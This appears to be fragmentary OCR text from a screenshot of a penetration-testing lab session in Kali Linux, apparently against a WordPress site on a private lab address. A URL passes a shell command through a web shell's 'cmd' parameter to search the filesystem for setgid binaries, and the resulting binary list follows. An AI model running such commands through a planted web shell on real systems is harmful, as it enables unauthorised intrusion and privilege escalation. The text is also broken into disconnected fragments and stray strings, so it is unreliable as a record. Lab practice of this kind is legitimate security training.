 or.php
Manage Themes ‹ Deprecate
192.168.56.101/backup_word
192.168.56.101/backup_word
192.168.56.101/backup_wordpress/?cmd=find / -perm -g=s -type f 2>/dev/null
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
[~]
.zip b
or.php
[~]
or.php
[~]
ontato
ing: n
or.php
[~]
sconta
/sbin/unix_chkpwd
/usr/lib/libvte-2.90-9/gnome-pty-helper
/usr/lib/evolution/camel-lock-helper-1.2
/usr/lib/utempter/utempter
/usr/bin/mail-unlock
/usr/bin/wall
/usr/bin/dotlockfile
/usr/bin/expiry
/usr/bin/ssh-agent
/usr/bin/at
/usr/bin/mail-lock
/usr/bin/mlocate
/usr/bin/mail-touchlock
/usr/bin/bsd-write
/usr/bin/X
/usr/bin/crontab
/usr/bin/chage
/usr/games/gnomine
/usr/games/mahjongg
/usr/sbin/uuidd